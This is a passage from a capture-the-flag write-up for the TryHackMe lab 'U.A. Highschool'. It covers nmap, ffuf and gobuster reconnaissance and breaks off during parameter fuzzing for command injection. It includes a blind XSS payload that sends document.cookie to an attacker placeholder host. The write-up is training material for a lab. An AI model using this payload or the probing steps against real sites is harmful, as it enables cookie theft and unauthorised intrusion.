U.A. Highschool THM writeup
Hello there this is my writeup for U.A. Highschool - THM
Recon
Starting with the Nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# Nmap 7.60 scan initiated Tue Aug 27 13:31:23 2024 as: nmap -sT -sV -T4 -p- -oN nmap.txt -vv 10.10.15.187
Nmap scan report for highschool.com (10.10.15.187)
Host is up, received arp-response (0.0061s latency).
Scanned at 2024-08-27 13:31:23 BST for 10s
Not shown: 65533 closed ports
Reason: 65533 conn-refused
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
MAC Address: 02:19:94:EC:AF:61 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Aug 27 13:31:34 2024 -- 1 IP address (1 host up) scanned in 10.65 seconds
After adding it to /etc/hosts
Subdomain enumeration
It looked like a static website, nothing important so let’s try subdomain enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ ffuf -H "Host: FUZZ.highschool.com" -u http://highschool.com -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -fw 171
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1
________________________________________________
:: Method : GET
:: URL : http://highschool.com
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.highschool.com
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response words: 171
________________________________________________
:: Progress: [4997/4997] :: Job [1/1] :: 9949 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
Breakdown:
ffuf: A command-line fuzzing tool used to discover hidden resources like directories, files, or subdomains on a web server by brute-forcing using wordlists.-H "Host: FUZZ.highschool.com": Adds an HTTP header to the request. The"Host: FUZZ.highschool.com"header is used for virtual host fuzzing, whereFUZZis a placeholder thatffufwill replace with entries from the wordlist to discover potential subdomains.-u http://highschool.com: Specifies the target URL, which in this case ishttp://highschool.com. TheHostheader specified earlier will override the domain part of this URL.-w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt: Specifies the wordlist file path. Here, the wordlist is located at/usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt, which contains the top 5000 most common subdomains.-fw 171: Filters results based on the size of the response body. The option171ensures that only results with a response body size different from 171 bytes are shown, helping to filter out false positives or irrelevant results.
Nothing was found, I went back and tried to find something interesting
All buttons seemed to do nothing, just the contact form was sending a POST Request so I though I can try Blind XSS
I tried blind XSS payload to redirect to my python server but that also didn’t work
here is the payload anyway
1
<svg/onload=document.location="http://ATTACKBOX_IP:8000/pwned/"+document.cookie>
Content Discovery
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ gobuster dir -u http://highschool.com -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-words-lowercase.txt -b 404,403 --wildcard
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://highschool.com
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-words-lowercase.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2024/08/27 13:18:20 Starting gobuster
===============================================================
/assets (Status: 301)
/. (Status: 200)
===============================================================
2024/08/27 13:18:27 Finished
===============================================================
at first I thought nothing important here, but after reading the hint I tried extensions like html,php just to start with
Found /assets/index.php it’s just a blank page
Parameter Fuzzing
Let’s use arjun to discover potential parameters
Nothing found :/, maybe we need to need to pass some value to the parameter.
so let’s use ffuf
1
$ ffuf -u "http://highschool.com/assets/index.php?FUZZ=ls" -w burp-parameter-names.txt -fs 0
Breakdown:
ffuf: A command-line fuzzing tool used to discover hidden resources or test for vulnerabilities on a web server by brute-forcing using wordlists.-u "http://highschool.com/assets/index.php?FUZZ=ls": Specifies the target URL with theFUZZkeyword.FFUFwill replaceFUZZwith each entry from the wordlist (burp-parameter-names.txt) to test different parameter names in the URL.-w burp-parameter-names.txt: Specifies the wordlist file,burp-parameter-names.txt, which contains potential parameter names to be used in place ofFUZZ.-fs 0: Filters out responses that have a content size of0bytes. This helps in avoiding empty responses that are not useful.
